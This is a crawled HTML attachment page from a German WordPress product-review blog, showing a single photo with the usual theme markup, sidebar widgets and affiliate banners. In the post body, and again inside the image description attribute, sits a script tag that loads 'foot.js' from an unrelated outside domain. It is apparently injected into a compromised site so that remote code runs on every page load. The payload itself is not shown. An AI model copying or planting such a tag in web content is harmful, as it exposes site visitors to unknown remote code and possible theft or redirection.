

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://testwoman.de/dsc09540/
body_size: 10740
content:
<!DOCTYPE html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://testwoman.de/xmlrpc.php">

<title>Dsc09540 |</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="biggi"/>
	<link rel="canonical" href="http://testwoman.de/dsc09540/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="| Eine weitere WordPress-Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dsc09540 |" />
		<meta property="og:url" content="http://testwoman.de/dsc09540/" />
		<meta property="og:image" content="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<meta property="article:published_time" content="2014-02-04T18:01:00+00:00" />
		<meta property="article:modified_time" content="2014-02-04T18:01:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dsc09540 |" />
		<meta name="twitter:image" content="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://testwoman.de/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/testwoman.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gambit-theme-fonts-css'  href='http://testwoman.de/wp-content/fonts/f31c1ff3d2d491e0b30fab0ca7ba4810.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://testwoman.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://testwoman.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://testwoman.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cforms2-css'  href='http://testwoman.de/wp-content/plugins/cforms2/styling/cforms2012.css?ver=15.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://testwoman.de/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://testwoman.de/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gambit-stylesheet-css'  href='http://testwoman.de/wp-content/themes/gambit/style.css?ver=2.0.1' type='text/css' media='all' />
<style id='gambit-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='gambit-safari-flexbox-fixes-css'  href='http://testwoman.de/wp-content/themes/gambit/assets/css/safari-flexbox-fixes.css?ver=20210115' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='http://testwoman.de/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1708254258' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #ffffff;--wp-gdpr--button--background-color--darken: #d8d8d8;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='http://testwoman.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cforms2-js-extra'>
/* <![CDATA[ */
var cforms2_ajax = {"url":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"a1127207fd"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8' id='cforms2-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#6f1344","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#f5d0e2","button_1_button_hover":"#c4a6b5","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#f5d0e2","button_2_button_hover":"#c4a6b5","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"1","button_7_button_colour":"#6f1344","button_7_button_hover":"#590f36","button_7_link_colour":"#ffffff","button_7_as_button":"","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"1","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.3' id='cookie-law-info-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/jquery.flexslider-min.js?ver=2.6.0' id='jquery-flexslider-js'></script>
<script type='text/javascript' id='gambit-slider-js-extra'>
/* <![CDATA[ */
var gambit_slider_params = {"animation":"slide","speed":"7000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/slider.js?ver=20190910' id='gambit-slider-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php","ajaxNonce":"55a0591ed7","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"de_DE","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1708254258' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="http://testwoman.de/wp-json/" /><link rel="alternate" type="application/json" href="http://testwoman.de/wp-json/wp/v2/media/1345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://testwoman.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://testwoman.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='http://testwoman.de/?p=1345' />
<link rel="alternate" type="application/json+oembed" href="http://testwoman.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftestwoman.de%2Fdsc09540%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://testwoman.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftestwoman.de%2Fdsc09540%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #772a24; background-image: url("http://testwoman.de/wp-content/uploads/2019/08/307922-Hindergrund.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
		
</head>

<body class="attachment attachment-template-default single single-attachment postid-1345 attachmentid-1345 attachment-jpeg custom-background wp-custom-logo wp-embed-responsive content-center">

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

					<a href="http://testwoman.de/" class="custom-logo-link" rel="home"><img width="402" height="107" src="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" class="custom-logo" alt="" srcset="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg 402w, http://testwoman.de/wp-content/uploads/2019/08/cropped-logo-300x80.jpg 300w" sizes="(max-width: 402px) 100vw, 402px" data-attachment-id="34" data-permalink="http://testwoman.de/cropped-logo-jpg/" data-orig-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" data-orig-size="402,107" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logo.jpg" data-image-description="&lt;p&gt;http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo-300x80.jpg" data-large-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" /></a>					
			<p class="site-title"><a href="http://testwoman.de/" rel="home"></a></p>

							
			<p class="site-description">Eine weitere WordPress-Website</p>

		
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="http://testwoman.de/">Startseite</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://testwoman.de/?page_id=9">Über mich</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://testwoman.de/?page_id=11">Impressum</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://testwoman.de/?page_id=10">Datenschutz</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		<div id="content-wrap" class="site-content-wrap clearfix">

			
			
			<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
				
		
<article id="post-1345" class="post-1345 attachment type-attachment status-inherit hentry">

	
	<header class="entry-header">

		<h1 class="entry-title">Dsc09540</h1>
		<div class="entry-meta"><span class="meta-date"><svg class="icon icon-standard" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#standard"></use> </svg><a href="http://testwoman.de/dsc09540/" title="20:01" rel="bookmark"><time class="entry-date published updated" datetime="2014-02-04T20:01:00+01:00">4. Februar 2014</time></a></span><span class="meta-author"> <svg class="icon icon-user" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#user"></use> </svg><span class="author vcard"><a class="url fn n" href="http://testwoman.de/author/biggi/" title="Alle Beiträge von biggi anzeigen" rel="author">biggi</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p class="attachment"><a href='http://testwoman.de/wp-content/uploads/2014/02/Dsc09540-1.jpg'><img width="300" height="225" src="http://testwoman.de/wp-content/uploads/2014/02/Dsc09540-1-300x225.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="http://testwoman.de/wp-content/uploads/2014/02/Dsc09540-1-300x225.jpg 300w, http://testwoman.de/wp-content/uploads/2014/02/Dsc09540-1-768x576.jpg 768w, http://testwoman.de/wp-content/uploads/2014/02/Dsc09540-1-500x375.jpg 500w, http://testwoman.de/wp-content/uploads/2014/02/Dsc09540-1-100x75.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="1345" data-permalink="http://testwoman.de/dsc09540/" data-orig-file="http://testwoman.de/wp-content/uploads/2014/02/Dsc09540-1.jpg" data-orig-size="3456,2592" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dsc09540" data-image-description="&lt;p&gt;&lt;script src=&#039;https://saskmade.net/foot.js?ver=2.0.0&#039; type=&#039;text/javascript&#039;&gt;&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2014/02/Dsc09540-1-300x225.jpg" data-large-file="http://testwoman.de/wp-content/uploads/2014/02/Dsc09540-1-500x375.jpg" /></a></p>
<p><script src='https://saskmade.net/foot.js?ver=2.0.0' type='text/javascript'></script></p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

				
	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://testwoman.de/dsc09540/" rel="prev"><span class="screen-reader-text">Vorheriger Beitrag:</span>Dsc09540</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->
		
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="main-sidebar widget-area clearfix" role="complementary">

		<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Wichtige Wissenwerte Infos</h3></div><div class="textwidget custom-html-widget">Wichtige Infos rund um meinen Blog und der Sicherheit Eurer Daten findet Ihr in meiner <a href="http://testwoman.de/datenschutz//"> Datenschutzerklärung</a> und dem <a href="http://testwoman.de/impressum//"> Impressum</a></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Neuste Beiträge</h3></div>
		<ul>
											<li>
					<a href="http://testwoman.de/die-brandnooz-box-im-februar-und-maerz-2025/">Die Brandnooz Box im Februar und März 2025</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnooz-box-januar-2025/">Brandnooz Box Januar 2025</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnooz-box-dezember-2024/">Brandnooz Box Dezember 2024</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnoozbox-november-2024/">Brandnoozbox November 2024</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnoozbox-oktober-2024/">Brandnoozbox Oktober 2024</a>
									</li>
					</ul>

		</aside><aside id="text-6" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">ERKLÄRUNG ZU GELINKTEN SEITEN!</h3></div>			<div class="textwidget"><p>Urteil des Landgerichts Hamburg, Az. 312 O 85/98<br />
Für alle Links die von Testwoman abgehen gilt:<br />
Ich distanziere mich hiermit ausdrücklich von allen Inhalten aller gelinkten Seiten auf meinem Blog/Seite und mache mir diese Inhalte nicht zu Eigen.</p>
</div>
		</aside><aside id="text-8" class="widget widget_text clearfix">			<div class="textwidget"><p><center><a href=" https://www.kneipp.com/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Bild1.jpg" alt=" Kneipp" /></a><br />
<center><a href=" https://www.dieboxxx.de/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Banner-dieboxxx-150x150.jpg" alt=" dieboxxx " /></a><br />
<center><a href=" https://www.amazon.de/Aukey/pages/7089632031/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Aukey-Banner.jpg" alt=" aukey " /></a><br />
<center><a href=" http://duftzwillinge.de/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Banner-Nobren-140x150.jpg" alt="Nobren-duftzwillinge.de" /></a><br />
<center><a href=" http://www.genuss-experten.de/project/meincafemelitta/main.html?x=AQAAAL9wmUZoDiF6D*YOGPMnOCuLvBRI1eooeI0jYBORmse77GliSYt28S5LoZwTUMoKdkSkXZD13cKMJFe75GK-8aE4NgD5*4togPvS6*6-*3K7"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Genussexperten.jpg" alt=" Melitta Mein Cafe " /></a></center></center></center></center></p>
</div>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud clearfix"><div class="widget-header"><h3 class="widget-title">Schlagwörter</h3></div><div class="tagcloud"><a href="http://testwoman.de/tag/3in1-pods/" class="tag-cloud-link tag-link-599 tag-link-position-1" style="font-size: 8pt;" aria-label="3in1 PODS (1 Eintrag)">3in1 PODS</a>
<a href="http://testwoman.de/tag/ariel/" class="tag-cloud-link tag-link-601 tag-link-position-2" style="font-size: 8pt;" aria-label="Ariel (1 Eintrag)">Ariel</a>
<a href="http://testwoman.de/tag/brandnooz-box-januar-2019/" class="tag-cloud-link tag-link-597 tag-link-position-3" style="font-size: 8pt;" aria-label="Brandnooz Box Januar 2019 (1 Eintrag)">Brandnooz Box Januar 2019</a>
<a href="http://testwoman.de/tag/brandnooz-classik-box-dezember-2018/" class="tag-cloud-link tag-link-608 tag-link-position-4" style="font-size: 8pt;" aria-label="Brandnooz Classik Box Dezember 2018 (1 Eintrag)">Brandnooz Classik Box Dezember 2018</a>
<a href="http://testwoman.de/tag/eis-de-geschenkbox/" class="tag-cloud-link tag-link-596 tag-link-position-5" style="font-size: 8pt;" aria-label="Eis.de Geschenkbox (1 Eintrag)">Eis.de Geschenkbox</a>
<a href="http://testwoman.de/tag/gartensteckdose/" class="tag-cloud-link tag-link-590 tag-link-position-6" style="font-size: 8pt;" aria-label="Gartensteckdose (1 Eintrag)">Gartensteckdose</a>
<a href="http://testwoman.de/tag/haushalt/" class="tag-cloud-link tag-link-47 tag-link-position-7" style="font-size: 8pt;" aria-label="Haushalt (1 Eintrag)">Haushalt</a>
<a href="http://testwoman.de/tag/lenor/" class="tag-cloud-link tag-link-603 tag-link-position-8" style="font-size: 8pt;" aria-label="Lenor (1 Eintrag)">Lenor</a>
<a href="http://testwoman.de/tag/produkttest/" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 8pt;" aria-label="Produkttest (1 Eintrag)">Produkttest</a>
<a href="http://testwoman.de/tag/schonungslose-entfernung-der-hornhaut/" class="tag-cloud-link tag-link-610 tag-link-position-10" style="font-size: 8pt;" aria-label="schonungslose Entfernung der Hornhaut (1 Eintrag)">schonungslose Entfernung der Hornhaut</a>
<a href="http://testwoman.de/tag/summer-foot-for-men/" class="tag-cloud-link tag-link-612 tag-link-position-11" style="font-size: 8pt;" aria-label="Summer Foot For Men (1 Eintrag)">Summer Foot For Men</a>
<a href="http://testwoman.de/tag/trnd/" class="tag-cloud-link tag-link-435 tag-link-position-12" style="font-size: 8pt;" aria-label="Trnd (1 Eintrag)">Trnd</a>
<a href="http://testwoman.de/tag/vollwaschmittel/" class="tag-cloud-link tag-link-605 tag-link-position-13" style="font-size: 8pt;" aria-label="Vollwaschmittel (1 Eintrag)">Vollwaschmittel</a>
<a href="http://testwoman.de/tag/waldbeck-granite-power-aussensteckdose/" class="tag-cloud-link tag-link-593 tag-link-position-14" style="font-size: 8pt;" aria-label="Waldbeck Granite Power. Außensteckdose (1 Eintrag)">Waldbeck Granite Power. Außensteckdose</a>
<a href="http://testwoman.de/tag/waschmittel/" class="tag-cloud-link tag-link-606 tag-link-position-15" style="font-size: 8pt;" aria-label="Waschmittel (1 Eintrag)">Waschmittel</a></div>
</aside>
	</section><!-- #secondary -->
	<section id="secondary" class="small-sidebar widget-area clearfix" role="complementary">

		<aside id="media_image-2" class="widget widget_media_image clearfix"><img width="110" height="160" src="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" class="image wp-image-17515231  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" data-attachment-id="17515231" data-permalink="http://testwoman.de/biggi-klein/" data-orig-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" data-orig-size="110,160" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Biggi-klein" data-image-description="" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" data-large-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" /></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Folge mir hier!</h3></div><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/birgit.wulf.3 "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Facebook-testwoman.jpg " alt=" Facebook " style="margin:5px;" /></a>
<a href="https://twitter.com/Testwoman1 "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Twitter-testwoman.jpg " alt=" Twitter " style="margin:5px;" /></a>
<a href="https://www.instagram.com/testwoman/ "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Instagram-testwoman.jpg " alt=" Instagram " style="margin:5px;" /></a>
</div></aside><aside id="search-5" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="http://testwoman.de/">
	<label>
		<span class="screen-reader-text">Suchen nach:</span>
		<input type="search" class="search-field"
			placeholder="Suchen &hellip;"
			value="" name="s"
			title="Suchen nach:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Suchen</span>
	</button>
</form>
</aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget clearfix"><div class="widget-header"><h3 class="widget-title">Blog via E-Mail abonnieren</h3></div>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 26 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-2"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://testwoman.de/dsc09540/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Hochwertige Massagegeräte</h3></div><div class="textwidget custom-html-widget"><a title="Hochwertige Massagegeräte | NAIPO" href="https://www.naipo.de/?ref=t9z3plm-atr"><img src=http://testwoman.de/wp-content/uploads/2019/10/NAIPO-Banner.jpg alt="Entdecken Sie Hochwertige Massagegeräte zu bezahlbaren Preisen. Schauen Sie jetzt unsere Angebote."></a>
<br> Hochwertige <a href="https://www.naipo.de/?ref=t9z3plm-atr"> Massagegeräte </a> zu günstigen Preisen | NAIPO
</div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Günstige traumhafte kurze und lange Brautkleider</h3></div><div class="textwidget custom-html-widget"><a title="Günstige traumhafte kurze und lange Brautkleider  | Miaberlin" href="http://www.miaberlin.de"><img src=http://testwoman.de/wp-content/uploads/2019/08/miaberlin.jpg alt="Entdecken Sie Vintage, Spitze, Designer und noch mehr Brautkleider bei Miaberlin. Unsere elegante Brautkleider sind jetzt zu günstigen Preisen verfügbar. Schauen Sie jetzt unsere Angebote."></a>
   <br> Traumhafte <a href="http://www.miaberlin.de"> Brautkleider </a> zu günstigen Preisen | Miaberlin
